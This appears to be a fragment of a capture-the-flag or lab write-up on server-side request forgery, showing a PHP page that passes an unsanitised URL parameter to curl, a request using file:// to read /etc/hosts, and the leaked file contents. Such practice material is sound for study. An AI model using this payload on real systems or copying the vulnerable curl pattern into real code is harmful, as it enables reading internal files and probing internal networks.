 不安全 124.222.173.163:20003/?url=file://127.0.0.1/etc/hosts
4
<?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.73.26.21 5b2eb9d65700